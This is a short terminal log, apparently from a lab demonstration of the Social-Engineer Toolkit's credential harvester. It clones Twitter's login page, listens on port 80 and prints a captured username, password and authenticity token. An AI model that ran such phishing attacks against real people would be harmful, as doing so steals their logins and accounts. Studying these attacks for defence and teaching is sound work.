 2. Google
3. Twitter
set:webattack> Select a template:3
[*] Cloning the website: http://www.twitter.com
[*] This could take a little bit ...
The best way to use this attack is if username and password form fields are a
vailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.0.2.15 - - [08/Aug/2022 07:05:28] "GET / HTTP/1.1" 200 -
10.0.2.15 - - [08/Aug/2022 07:05:34] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=ARUNBOTHAGAR
POSSIBLE PASSWORD FIELD FOUND: session[password]=123456789
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
10.0.2.15 - - [08/Aug/2022 07:07:11] "POST /sessions HTTP/1.1" 302 -